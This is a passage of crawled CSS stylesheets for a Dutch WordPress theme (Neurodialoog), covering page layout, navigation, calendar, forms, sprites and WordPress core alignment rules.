  font-size: 12px;
  margin-top: 3px;
}
.staff .lower {
  border-top: 6px solid #bad745;
  padding-top: 20px;
  width: 100%;
}
.staff .lower .title {
  top: 20px;
}
.staff .column-300p {
  margin: 0px;
}
.pagination {
  width: 360px;
  height: 20px;
  position: relative;
  text-align: center;
  padding-top: 60px;
}
.pagination li {
  display: inline;
}
.pagination a.page-numbers.next {
  padding-left: 67px;
  padding-top: 5px;
  position: absolute;
  height: 52px;
  top: 0;
  left: 50%;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  width: 108px;
  margin-left: 5px;
}
.pagination a.page-numbers.next span.sprite {
  background-position: -63px -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  left: 0;
  top: 0;
}
.pagination a.page-numbers.next:hover span.sprite {
  background-position: -63px -251px;
}
.pagination a.page-numbers.prev {
  padding-right: 67px;
  padding-top: 5px;
  position: absolute;
  height: 52px;
  top: 0;
  left: 0;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  text-align: right;
  width: 108px;
}
.pagination a.page-numbers.prev span.sprite {
  background-position: 0 -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  right: 0;
  top: 0;
}
.pagination a.page-numbers.prev:hover span.sprite {
  background-position: 0 -251px;
}
.terug-naar-overzicht {
  padding-left: 67px;
  position: absolute;
  padding-top: 5px;
  height: 52fpx;
  bottom: 72px;
  left: 700px;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  width: 158px;
  margin-left: 5px;
}
.terug-naar-overzicht span.sprite {
  background-position: 0 -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  left: 0;
  top: 0;
}
.terug-naar-overzicht:hover span.sprite {
  background-position: 0 -251px;
}
/* BLOG */
.blog {
  position: relative;
  background: #ffffff;
}
.blog .arrow-nav {
  position: absolute;
  left: 130px;
  bottom: -90px;
}
#blog_gekozen .arrow-nav {
  bottom: 16px;
  left: 700px;
  position: absolute;
  width: 200px;
}
#blog_gekozen .arrow-nav .wrapper {
  width: 260px;
}
#blog_gekozen .arrow-nav .wrapper a {
  text-align: left;
  width: 122px;
  padding-left: 65px;
}
#blog_gekozen .arrow-nav .wrapper a.prev span {
  left: 0px;
}
.article-icons {
  display: block;
  position: absolute;
  top: 50px;
  right: 10px;
}
.author {
  position: relative;
  width: 620px;
  height: 100px;
  float: left;
  margin-top: 20px;
}
.author img {
  position: relative;
  left: 10px;
}
.author .stripe {
  position: absolute;
  top: 25px;
  right: 0px;
  width: 510px;
  height: 50px;
  background: #929090;
}
.author .stripe h4,
.author .stripe p {
  padding-left: 10px;
  color: #ffffff;
}
.author .stripe h4 {
  padding-top: 5px;
}
.author .authormask {
  position: absolute;
  display: block;
  width: 110px;
  height: 100px;
  background: url('images/authormask.png');
  top: 0px;
}
/* AGENDA */
#agenda {
  position: relative;
  background: #ededed;
}
#agenda .arrow-nav {
  position: absolute;
  right: -7px;
  top: 43px;
}
.calendar {
  position: relative;
  height: 652px;
  margin-right: -20px;
  zoom: 1;
}
.calendar .image-container,
.calendar .description {
  display: none;
}
.calendar > li {
  float: left;
  margin-right: 20px;
  position: relative;
}
.calendar ul li {
  margin-bottom: 3px;
  width: 300px;
  height: 142px;
}
.calendar ul li.internal .event-inner {
  background: #bad745;
}
.calendar ul li.external .event-inner {
  background: #929090;
}
.calendar ul li.image {
  height: 304px;
}
.calendar ul a.more-info {
  display: block;
  margin-top: 2em;
  color: #ffffff;
  left: 10px;
}
.calendar ul a:hover {
  color: #231f20;
}
.calendar ul .event-inner {
  width: 280px;
  height: 122px;
  padding: 10px 10px;
  position: relative;
}
.calendar ul .event-inner.expanded {
  z-index: 100;
}
.calendar ul .event-inner .unreset-css a {
  color: white;
}
.calendar ul .event-inner .unreset-css a:hover {
  color: black;
}
.calendar ul .description {
  margin-top: 1em;
}
#tweets span {
  color: white;
  font-size: 10px;
  font-style: italic;
}
/* PRIKBORD */
#prikbord,
#prikbord_loggedin,
#prikbord_register {
  position: relative;
  background: #ffffff;
}
#prikbord .login,
#prikbord_loggedin .login,
#prikbord_register .login {
  position: absolute;
  top: 54px;
  right: 172px;
  color: #929090;
  font-size: 12px;
}
#prikbord_login {
  position: relative;
  background: #ffffff;
}
#prikbord_register {
  position: relative;
  background: #ffffff;
}
#prikbord_register .section-wrapper {
  position: absolute;
  width: 746px;
  left: 50%;
  margin-left: -373px;
  background: #ffffff;
}
#prikbord_register input[type=password],
#prikbord_register #user_name_register {
  width: 290px;
}
#prikbord_register .column-220px {
  margin-top: 100px;
  margin-left: 130px;
}
/* FOOTER */
footer .wrapper {
  margin: 0 auto;
  width: 940px;
  padding: 20px 0 20px 10px;
  min-height: 280px;
  color: #ffffff;
}
footer .wrapper h4.links {
  color: #ffffff;
}
footer .wrapper a {
  color: #ffffff;
}
footer .wrapper a:hover {
  color: #bad745;
}
/* SPRITE */
.sprite {
  background: url('images/sprite/iconsprite.png') no-repeat;
}
.icons {
  width: 100px;
  float: left;
  margin: 0 40px 0 20px;
}
.icons ul li {
  text-align: center;
  width: 100px;
  margin-bottom: 28px;
  cursor: pointer;
}
.icons ul li a {
  display: block;
  position: relative;
  width: 100px;
  margin-left: 3px;
  color: #231f20;
}
.icons ul li a span {
  display: block;
  width: 93px;
  height: 91px;
  margin-left: 4px;
  margin-bottom: 2px;
}
.icons ul li a span#werkwijze {
  background-position: 0px 0px;
}
.icons ul li a span#algemene {
  background-position: -97px 0px;
}
.icons ul li a span#publicaties {
  background-position: -194px 0px;
}
.icons ul li a span#vraag {
  background-position: -291px 0px;
}
.icons ul li a span#aanbod {
  background-position: -387px 0px;
}
.icons ul li a span#spel {
  background-position: -484px 0px;
}
.icons ul li:hover #werkwijze {
  background-position: 0px -95px;
}
.icons ul li:hover #algemene {
  background-position: -97px -95px;
}
.icons ul li:hover #publicaties {
  background-position: -194px -95px;
}
.icons ul li:hover #vraag {
  background-position: -291px -95px;
}
.icons ul li:hover #aanbod {
  background-position: -387px -95px;
}
.icons ul li:hover #spel {
  background-position: -484px -95px;
}
.zoek {
  display: block;
  width: 81px;
  height: 25px;
  background-position: -310px -207px;
  border: 0;
  margin-top: 10px;
}
a.plaatsen,
input.plaatsen {
  background-position: -311px -267px;
  display: block;
  height: 25px;
  border: 0;
  width: 156px;
}
a.logout {
  background-position: -311px -237px;
  display: inline-block;
  height: 25px;
  position: absolute;
  top: -4px;
  right: -163px;
  width: 156px;
}
.registreren,
.registreren-submit {
  display: block;
  width: 156px;
  height: 23px;
  background-position: -312px -328px;
  border: 0;
  margin-top: 1em;
}
input.inlog {
  background-position: -311px -297px;
  display: block;
  height: 25px;
  width: 156px;
  margin-top: 10px;
  border: 0;
}
a.send,
input.send {
  background-position: -311px -358px;
  display: block;
  height: 25px;
  width: 156px;
  margin-bottom: 20px;
  border: 0;
  margin-top: 10px;
}
span.green-box,
span.gray-box {
  display: inline-block;
  width: 11px;
  height: 11px;
  background-position: -399px -207px;
  margin-right: 2px;
}
span.gray-box {
  background-position: -414px -207px;
  margin-left: 5px;
}
p.guide {
  position: relative;
  top: -31px;
}
.mask,
.overlay {
  position: absolute;
  width: 140px;
  height: 100px;
  top: 0;
  left: 0;
  background: url('images/mask.png');
}
.overlay {
  background: url('images/green-50.png');
}
span.social-icon {
  display: block;
  width: 30px;
  height: 29px;
  background-position: -206px -238px;
}
span#twttr {
  position: absolute;
  right: 50px;
  top: 10px;
}
span#twttr:hover {
  background-position: -206px -272px;
}
span#fb {
  position: absolute;
  right: 15px;
  background-position: -239px -238px;
  top: 10px;
}
span#fb:hover {
  background-position: -239px -272px;
}
.category-icon {
  width: 89px;
  height: 89px;
  display: block;
  float: left;
  margin-left: 10px;
}
span.sprite.icon-alle.category-icon {
  background-position: -201px -391px;
}
span.sprite.icon-onderwijs.category-icon {
  background-position: -298px -391px;
}
span.sprite.icon-zorg.category-icon {
  background-position: -394px -391px;
}
span.sprite.icon-justitie-veiligheid.category-icon {
  background-position: -491px -391px;
}
.frm_forms label {
  display: none;
}
.frm_forms textarea {
  height: 40px;
}
.frm_forms input[type=submit] {
  font-family: 'Maven Pro', sans-serif;
  color: white;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  border: 0;
  background: none;
  cursor: pointer;
}
.frm_forms input[type=submit]:hover {
  color: #bad745;
}
/* HELPERS */
.image-container {
  line-height: 0;
  font-size: 0;
  border: 0;
}
.image-container:first-child {
  margin-top: 0;
}
.50p {
  width: 50%;
}
.relative {
  position: relative;
}
.static {
  position: static;
}
.absolute {
  position: absolute;
}
.left {
  float: left;
}
.right {
  float: right;
}
.no-margin {
  margin: 0px;
}
.align-left {
  text-align: left;
}
.align-center {
  text-align: center;
}
.align-right {
  text-align: right;
}
.inline {
  display: inline;
}
.block {
  display: block;
}
.inline-block {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.zero-opacity {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.clear {
  clear: both;
  line-height: 0;
  font-size: 0;
  height: 0;
  zoom: 1;
}
.clear:before {
  content: '';
  display: block;
}
.clear:after {
  content: '';
  display: table;
  clear: both;
}
.no-overflow {
  overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/wp-core.css?ver=6.8.3
body_size: 1059
content:
/* =WordPress Core
-------------------------------------------------------------- */
.aligncenter, div.aligncenter {
    display:block;
    margin: 10px auto 10px auto;
}

.alignright {
    float:right;
    margin: 10px 0 10px 10px;
}

.alignleft {
    float:left;
    margin: 10px 10px 10px 0;
}

.aligncenter {
    display: block;
    margin: 10px auto 10px auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 10px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 10px 10px 10px 0;
}

.wp-caption.alignleft {
    margin: 10px 10px 10px 0;
}

.wp-caption.alignright {
    margin: 10px 0 10px 10px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:0 4px 5px;
}

/* FORMS */

.unreset-css address,
.unreset-css blockquote,
.unreset-css dd, .unreset-css div,
.unreset-css dl, .unreset-css dt, .unreset-css fieldset, .unreset-css form,
.unreset-css frame, .unreset-css frameset,
.unreset-css h1, .unreset-css h2, .unreset-css h3, .unreset-css h4,
.unreset-css h5, .unreset-css h6, .unreset-css noframes,
.unreset-css ol, .unreset-css p, .unreset-css ul, .unreset-css center,
.unreset-css dir, .unreset-css hr, .unreset-css menu, .unreset-css pre { display: block }
.unreset-css li { display: list-item; }
.unreset-css head { display: none }
.unreset-css table { display: table }
.unreset-css tr { display: table-row }
.unreset-css thead { display: table-header-group }
.unreset-css tbody { display: table-row-group }
.unreset-css tfoot { display: table-footer-group }
.unreset-css col { display: table-column }
.unreset-css colgroup { display: table-column-group }
.unreset-css td, .unreset-css th { display: table-cell }
.unreset-css caption { display: table-caption }
.unreset-css th { font-weight: bolder; text-align: center }
.unreset-css caption { text-align: center }
.unreset-css body { margin: 8px }
.unreset-css p,
.unreset-css blockquote, .unreset-css ul,
.unreset-css fieldset, .unreset-css form,
.unreset-css ol, .unreset-css dl, .unreset-css dir,
.unreset-css menu { margin: 1.12em 0 }
.unreset-css p:first-child{ margin-top:0; }
.unreset-css p:last-child{ margin-bottom:0; }

.unreset-css h5 { margin: 1.5em 0 }
.unreset-css h6 { margin: 1.67em 0 }
.unreset-css b,
.unreset-css strong { font-weight: bolder }
.unreset-css blockquote { margin-left: 40px; margin-right: 40px }
.unreset-css i, .unreset-css cite, .unreset-css em,
.unreset-css var, .unreset-css address { font-style: italic }
.unreset-css pre, .unreset-css tt, .unreset-css code,
.unreset-css kbd, .unreset-css samp { font-family: monospace }
.unreset-css pre { white-space: pre }
.unreset-css button, .unreset-css textarea,
.unreset-css input, .unreset-css select { display: inline-block }
.unreset-css big { font-size: 1.17em }
.unreset-css small, .unreset-css sub, .unreset-css sup { font-size: .83em }
.unreset-css sub { vertical-align: sub }
.unreset-css sup { vertical-align: super }
.unreset-css table { border-spacing: 2px; }
.unreset-css thead, .unreset-css tbody,
.unreset-css tfoot { vertical-align: middle }
.unreset-css td, .unreset-css th, .unreset-css tr { vertical-align: inherit }
.unreset-css s, .unreset-css strike, .unreset-css del { text-decoration: line-through }
.unreset-css hr { border: 1px inset }
.unreset-css ol, .unreset-css ul, .unreset-css dir,
.unreset-css menu, .unreset-css dd { margin-left: 40px }
.unreset-css ol, .unreset-css ol li { list-style: decimal }
.unreset-css ol ul, .unreset-css ul ol,
.unreset-css ul ul, .unreset-css ol ol { margin-top: 0; margin-bottom: 0 }
.unreset-css ul, .unreset-css ul li { list-style: disc }
.unreset-css u, .unreset-css ins { text-decoration: underline }
.unreset-css br:before { content: "\A"; white-space: pre-line }
.unreset-css center { text-align: center }

--- FILE ---
content_type: text/css
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.css?ver=6.8.3
body_size: 4275
content:
/*
Theme Name: Neurodialoog
Theme URI: http://www.neurodialoog.nl
Description: Neurodialoog
Version: 1.0
Author: Dot Red webdevelopment
Author URI: http://www.dotred.nl
*/
html {
  height: 100%;
}
body {
  height: 100%;
  font-family: 'Droid Sans';
  font-weight: 400;
  font-size: 14px;
}
/* FONTS */
@font-face {
  font-family: 'droid_sansbold';
  src: url('fnt/webfontkit/droidsans-bold-webfont.eot');
  src: url('fnt/webfontkit/droidsans-bold-webfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
   url('fnt/webfontkit/droidsans-bold-webfont.woff') format('woff'), /* Modern Browsers */
   url('fnt/webfontkit/droidsans-bold-webfont.ttf') format('truetype'), /* Safari, Android, iOS */
   url('fnt/webfontkit/droidsans-bold-webfont.svg#droid_sansbold') format('svg');/* IE9 Compat Modes */
  /* Legacy iOS */
}
@font-face {
  font-family: 'droid_sansregular';
  src: url('fnt/webfontkit/droidsans-webfont.eot');
  src: url('fnt/webfontkit/droidsans-webfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
   url('fnt/webfontkit/droidsans-webfont.woff') format('woff'), /* Modern Browsers */
   url('fnt/webfontkit/droidsans-webfont.ttf') format('truetype'), /* Safari, Android, iOS */
   url('fnt/webfontkit/droidsans-webfont.svg#droid_sansbold') format('svg');/* IE9 Compat Modes */
  /* Legacy iOS */
}
@font-face {
  font-family: 'Maven Pro';
  src: url('fnt/mavenprolight-300-webfont.eot');
  src: url('fnt/mavenprolight-300-webfont.eot?#iefix') format('embedded-opentype'), url('fnt/mavenprolight-300-webfont.woff') format('woff'), url('fnt/mavenprolight-300-webfont.ttf') format('truetype'), url('fnt/mavenprolight-300-webfont.svg#maven_pro_light300') format('svg');
  font-weight: normal;
  font-style: normal;
}
a {
  color: #bad745;
  text-decoration: none;
  outline: none;
}
a:hover {
  color: #231f20;
}
h1 {
  font-family: 'Maven Pro', sans-serif;
  color: #231f20;
  font-size: 36px;
  border-bottom: 6px solid #231f20;
  width: 286px;
  padding-left: 10px;
  margin-bottom: 44px;
}
h2 {
  font-family: 'Maven Pro', sans-serif;
  color: #ffffff;
  font-size: 24px;
}
h2.black {
  color: #231f20;
  padding-bottom: 15px;
}
h2.login-text {
  font-size: 20px;
}
h3 {
  color: #929090;
  font-size: 18px;
}
h4 {
  font-family: 'Droid Sans';
}
h4 a {
  color: #231f20;
}
h4 a:hover {
  color: #bad745;
}
h4.links {
  font-family: 'Maven Pro', sans-serif;
  color: #231f20;
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 1em;
}
h4.links:first-child {
  margin-top: 0;
}
.caps {
  text-transform: uppercase;
}
.gray {
  color: #929090;
}
.big {
  font-size: 18px;
}
.tags,
.date,
.guide {
  font-size: 12px;
}
.ddmm {
  font-family: 'Maven Pro', sans-serif;
  font-size: 36px;
  color: #ffffff;
  padding-bottom: 15px;
}
.tags a {
  color: #231f20;
}
.tags a:hover {
  color: #bad745;
}
/* ELEMENTS */
.pattern_bg {
  background: url("images/bgpattern.png") left top repeat-x;
}
.ds-margin {
  margin-left: -10px;
}
.unreset-css p,
h2 p {
  text-align: left !important;
}
/* HEADER */
.paginate-padding {
  padding-bottom: 110px;
}
.error {
  padding: 10px;
  border: 2px solid #bad745;
  margin: 1em 0;
  display: none;
}
header {
  background: none repeat scroll 0 0 #FFFFFF;
  height: 130px;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
header .wrapper {
  position: relative;
  margin: 0 auto;
  width: 960px;
  height: 130px;
}
.logo {
  left: 10px;
  position: absolute;
  top: 21px;
}
.topnav,
.floating-nav {
  font-family: 'Maven Pro', sans-serif;
  position: absolute;
  right: 10px;
  top: 44px;
}
.topnav a,
.floating-nav a {
  color: #a9a9a9;
  font-size: 18px;
  text-decoration: none;
}
.topnav a:hover,
.floating-nav a:hover,
.topnav .active-link > a,
.floating-nav .active-link > a {
  color: #231f20;
}
.topnav ul.children,
.floating-nav ul.children {
  display: none;
  left: 0;
  position: absolute;
  top: 17px;
  width: 300px;
}
.topnav li,
.floating-nav li {
  display: inline;
  margin-left: 5px;
}
.floating-nav {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  background: white;
  z-index: 1000;
  padding: 8px 0;
  display: none;
}
.floating-nav .floating-nav-wrapper {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
.floating-nav .floating-nav-wrapper ul {
  float: right;
  margin-right: 10px;
}
.page-navigation > li {
  position: relative;
}
.section-wrapper {
  position: relative;
  margin: 0 auto;
  width: 940px;
  padding: 40px 10px 40px 10px;
}
#content {
  position: relative;
}
/* HOME */
.column-300px.home-logos {
  float: right;
  margin-right: 0;
}
.column-300px.home-logos h4.links {
  color: white;
  margin-top: 1em;
}
.column-300px.home-logos span {
  display: block;
  background: white;
  text-align: center;
  margin-bottom: 4px;
  line-height: 0;
}
.biography {
  width: 300px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #ededed;
  display: none;
}
#home {
  position: relative;
}
#home .section-wrapper {
  position: relative;
  padding-top: 64px;
}
#home #twitter {
  width: 300px;
  float: right;
}
#home #twitter #twitter-logo {
  height: 42px;
  position: absolute;
  right: -19px;
  top: 37px;
  width: 60px;
  background-position: -124px -257px;
}
#home #twitter ul li {
  background: #a9a9a9;
  margin-bottom: 2px;
  padding: 10px;
}
#home #twitter p {
  color: #ffffff;
}
#home #twitter a:hover {
  color: #ffffff;
}
.column {
  position: relative;
  float: left;
  width: 620px;
  padding-top: 27px;
  border-top: 6px solid white;
}
.column img {
  padding: 10px 0px;
}
.column .inner-left,
.column .inner-right {
  position: relative;
  color: #ffffff;
  padding-top: 27px;
  width: 300px;
  height: 330px;
  float: left;
}
.column .inner-left a:hover,
.column .inner-right a:hover {
  color: #ffffff;
}
.column .inner-left .quotes,
.column .inner-right .quotes {
  height: 37px;
  left: 11px;
  position: absolute;
  top: 46px;
  width: 43px;
  background: url('images/quotes.png');
}
.column .inner-right {
  float: right;
}
.columnize-380 {
  -webkit-column-count: 2;
  -webkit-column-gap: 20px;
  -moz-column-count: 2;
  -moz-column-gap: 20px;
  column-count: 2;
  column-gap: 20px;
}
.columnize-300 {
  -webkit-column-count: 3;
  -webkit-column-gap: 20px;
  -moz-column-count: 3;
  -moz-column-gap: 20px;
  column-count: 3;
  column-gap: 20px;
}
.no-csscolumns .columnize-300 .column {
  margin-right: 20px;
  width: 300px !important;
}
.no-csscolumns .columnize-300 .column.last {
  margin-right: 0;
}
.no-csscolumns .columnize-380 .column {
  margin-right: 20px;
  width: 380px !important;
}
.no-csscolumns .columnize-380 .column.last {
  margin-right: 0;
}
/* ONDERZOEK */
.onderzoek {
  position: relative;
  min-height: 641px;
}
.onderzoek .arrow-nav {
  position: absolute;
  left: 218px;
}
.column-220px,
.column-300px,
.column-380px,
.column-400px,
.column-620px {
  position: relative;
  float: left;
  width: 220px;
  margin-right: 20px;
}
.column-220px ul li,
.column-300px ul li,
.column-380px ul li,
.column-400px ul li,
.column-620px ul li {
  padding-bottom: 20px;
}
.column-300px {
  width: 300px;
}
.column-380px {
  width: 380px;
  margin: 0px;
}
.column-400px {
  width: 400px;
}
.column-620px {
  width: 620px;
}
.input,
.input-wide {
  position: relative;
  float: right;
  width: 240px;
  border-top: 6px solid #bad745;
  padding-top: 10px;
}
.input p,
.input-wide p {
  font-size: 14px;
  color: #bad745;
  text-transform: uppercase;
  padding-top: 10px;
}
.input-wide {
  width: 300px;
}
textarea {
  resize: none;
  width: 290px;
  overflow: auto;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
}
#loading {
  width: 16px;
  height: 16px;
  background: url(images/ajax-loader.gif);
  position: absolute;
  top: 2px;
  left: 10px;
  display: none;
}
.arrow-nav {
  text-align: center;
}
.arrow-nav .wrapper {
  /*	border: 1px solid green; */

  position: relative;
  width: 360px;
  margin: 0 auto;
}
.arrow-nav .wrapper a.prev {
  display: inline-block;
  color: #231f20;
  height: 57px;
  padding-right: 65px;
  text-align: right;
  width: 106px;
  float: left;
}
.arrow-nav .wrapper a.prev span {
  background-position: 0 -190px;
  float: right;
  height: 57px;
  position: absolute;
  left: 115px;
  top: -6px;
  width: 57px;
}
.arrow-nav .wrapper a.prev:hover span {
  background-position: 0 -251px;
}
.arrow-nav .wrapper a.next {
  display: inline-block;
  color: #231f20;
  height: 57px;
  text-align: left;
  padding-left: 70px;
  width: 106px;
  float: right;
}
.arrow-nav .wrapper a.next span {
  background-position: -63px -190px;
  float: left;
  height: 57px;
  position: absolute;
  right: 119px;
  top: -6px;
  width: 57px;
}
.arrow-nav .wrapper a.next:hover span {
  background-position: -63px -251px;
}
.arrow-nav ul li {
  position: relative;
  display: inline;
}
.arrow-nav ul li a:hover {
  color: #231f20;
}
.arrow-nav ul li.active a {
  color: #231f20;
}
::-webkit-search-cancel-button {
  display: none;
}
input[type=text],
input[type=email],
input[type=search],
input[type=password] {
  -moz-appearance: none;
  -webkit-appearance: none;
  color: #231F20;
  cursor: pointer;
  display: block;
  text-align: left;
  width: 172px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
  position: relative;
}
input[type=password] {
  font-family: verdana;
}
input[type=text],
input[type=email] {
  width: 290px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
}
input#user_login,
input#user_pass {
  width: 182px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
}
/* WIJ */
#wij {
  position: relative;
  background: #ededed;
}
.staff {
  position: relative;
  float: left;
  width: 620px;
}
.staff .upper,
.staff .lower {
  position: relative;
  float: left;
  width: 100%;
}
.staff .upper ul li,
.staff .lower ul li {
  position: relative;
  width: 140px;
  text-align: center;
  float: left;
  margin: 0 20px 20px 0;
  cursor: pointer;
}
.staff .upper ul li .overlay,
.staff .lower ul li .overlay {
  display: none;
}
.staff .upper ul li:hover .overlay,
.staff .lower ul li:hover .overlay {
  display: block;
}
.staff .upper .title,
.staff .lower .title {
  bottom: 20px;
  float: right;
  position: absolute;
  right: 0;
  text-align: right;
  width: 125px;
}
.staff .upper .title h4,
.staff .lower .title h4 {
  color: #bad745;
}
.staff p {
  font-size: 12px;
  margin-top: 3px;
}
.staff .lower {
  border-top: 6px solid #bad745;
  padding-top: 20px;
  width: 100%;
}
.staff .lower .title {
  top: 20px;
}
.staff .column-300p {
  margin: 0px;
}
.pagination {
  width: 360px;
  height: 20px;
  position: relative;
  text-align: center;
  padding-top: 60px;
}
.pagination li {
  display: inline;
}
.pagination a.page-numbers.next {
  padding-left: 67px;
  padding-top: 5px;
  position: absolute;
  height: 52px;
  top: 0;
  left: 50%;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  width: 108px;
  margin-left: 5px;
}
.pagination a.page-numbers.next span.sprite {
  background-position: -63px -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  left: 0;
  top: 0;
}
.pagination a.page-numbers.next:hover span.sprite {
  background-position: -63px -251px;
}
.pagination a.page-numbers.prev {
  padding-right: 67px;
  padding-top: 5px;
  position: absolute;
  height: 52px;
  top: 0;
  left: 0;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  text-align: right;
  width: 108px;
}
.pagination a.page-numbers.prev span.sprite {
  background-position: 0 -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  right: 0;
  top: 0;
}
.pagination a.page-numbers.prev:hover span.sprite {
  background-position: 0 -251px;
}
.terug-naar-overzicht {
  padding-left: 67px;
  position: absolute;
  padding-top: 5px;
  height: 52fpx;
  bottom: 72px;
  left: 700px;
  font-family: 'Maven Pro', sans-serif;
  color: #231F20;
  font-size: 18px;
  text-transform: uppercase;
  width: 158px;
  margin-left: 5px;
}
.terug-naar-overzicht span.sprite {
  background-position: 0 -190px;
  display: block;
  height: 57px;
  width: 57px;
  position: absolute;
  left: 0;
  top: 0;
}
.terug-naar-overzicht:hover span.sprite {
  background-position: 0 -251px;
}
/* BLOG */
.blog {
  position: relative;
  background: #ffffff;
}
.blog .arrow-nav {
  position: absolute;
  left: 130px;
  bottom: -90px;
}
#blog_gekozen .arrow-nav {
  bottom: 16px;
  left: 700px;
  position: absolute;
  width: 200px;
}
#blog_gekozen .arrow-nav .wrapper {
  width: 260px;
}
#blog_gekozen .arrow-nav .wrapper a {
  text-align: left;
  width: 122px;
  padding-left: 65px;
}
#blog_gekozen .arrow-nav .wrapper a.prev span {
  left: 0px;
}
.article-icons {
  display: block;
  position: absolute;
  top: 50px;
  right: 10px;
}
.author {
  position: relative;
  width: 620px;
  height: 100px;
  float: left;
  margin-top: 20px;
}
.author img {
  position: relative;
  left: 10px;
}
.author .stripe {
  position: absolute;
  top: 25px;
  right: 0px;
  width: 510px;
  height: 50px;
  background: #929090;
}
.author .stripe h4,
.author .stripe p {
  padding-left: 10px;
  color: #ffffff;
}
.author .stripe h4 {
  padding-top: 5px;
}
.author .authormask {
  position: absolute;
  display: block;
  width: 110px;
  height: 100px;
  background: url('images/authormask.png');
  top: 0px;
}
/* AGENDA */
#agenda {
  position: relative;
  background: #ededed;
}
#agenda .arrow-nav {
  position: absolute;
  right: -7px;
  top: 43px;
}
.calendar {
  position: relative;
  height: 652px;
  margin-right: -20px;
  zoom: 1;
}
.calendar .image-container,
.calendar .description {
  display: none;
}
.calendar > li {
  float: left;
  margin-right: 20px;
  position: relative;
}
.calendar ul li {
  margin-bottom: 3px;
  width: 300px;
  height: 142px;
}
.calendar ul li.internal .event-inner {
  background: #bad745;
}
.calendar ul li.external .event-inner {
  background: #929090;
}
.calendar ul li.image {
  height: 304px;
}
.calendar ul a.more-info {
  display: block;
  margin-top: 2em;
  color: #ffffff;
  left: 10px;
}
.calendar ul a:hover {
  color: #231f20;
}
.calendar ul .event-inner {
  width: 280px;
  height: 122px;
  padding: 10px 10px;
  position: relative;
}
.calendar ul .event-inner.expanded {
  z-index: 100;
}
.calendar ul .event-inner .unreset-css a {
  color: white;
}
.calendar ul .event-inner .unreset-css a:hover {
  color: black;
}
.calendar ul .description {
  margin-top: 1em;
}
#tweets span {
  color: white;
  font-size: 10px;
  font-style: italic;
}
/* PRIKBORD */
#prikbord,
#prikbord_loggedin,
#prikbord_register {
  position: relative;
  background: #ffffff;
}
#prikbord .login,
#prikbord_loggedin .login,
#prikbord_register .login {
  position: absolute;
  top: 54px;
  right: 172px;
  color: #929090;
  font-size: 12px;
}
#prikbord_login {
  position: relative;
  background: #ffffff;
}
#prikbord_register {
  position: relative;
  background: #ffffff;
}
#prikbord_register .section-wrapper {
  position: absolute;
  width: 746px;
  left: 50%;
  margin-left: -373px;
  background: #ffffff;
}
#prikbord_register input[type=password],
#prikbord_register #user_name_register {
  width: 290px;
}
#prikbord_register .column-220px {
  margin-top: 100px;
  margin-left: 130px;
}
/* FOOTER */
footer .wrapper {
  margin: 0 auto;
  width: 940px;
  padding: 20px 0 20px 10px;
  min-height: 280px;
  color: #ffffff;
}
footer .wrapper h4.links {
  color: #ffffff;
}
footer .wrapper a {
  color: #ffffff;
}
footer .wrapper a:hover {
  color: #bad745;
}
/* SPRITE */
.sprite {
  background: url('images/sprite/iconsprite.png') no-repeat;
}
.icons {
  width: 100px;
  float: left;
  margin: 0 40px 0 20px;
}
.icons ul li {
  text-align: center;
  width: 100px;
  margin-bottom: 28px;
  cursor: pointer;
}
.icons ul li a {
  display: block;
  position: relative;
  width: 100px;
  margin-left: 3px;
  color: #231f20;
}
.icons ul li a span {
  display: block;
  width: 93px;
  height: 91px;
  margin-left: 4px;
  margin-bottom: 2px;
}
.icons ul li a span#werkwijze {
  background-position: 0px 0px;
}
.icons ul li a span#algemene {
  background-position: -97px 0px;
}
.icons ul li a span#publicaties {
  background-position: -194px 0px;
}
.icons ul li a span#vraag {
  background-position: -291px 0px;
}
.icons ul li a span#aanbod {
  background-position: -387px 0px;
}
.icons ul li a span#spel {
  background-position: -484px 0px;
}
.icons ul li:hover #werkwijze {
  background-position: 0px -95px;
}
.icons ul li:hover #algemene {
  background-position: -97px -95px;
}
.icons ul li:hover #publicaties {
  background-position: -194px -95px;
}
.icons ul li:hover #vraag {
  background-position: -291px -95px;
}
.icons ul li:hover #aanbod {
  background-position: -387px -95px;
}
.icons ul li:hover #spel {
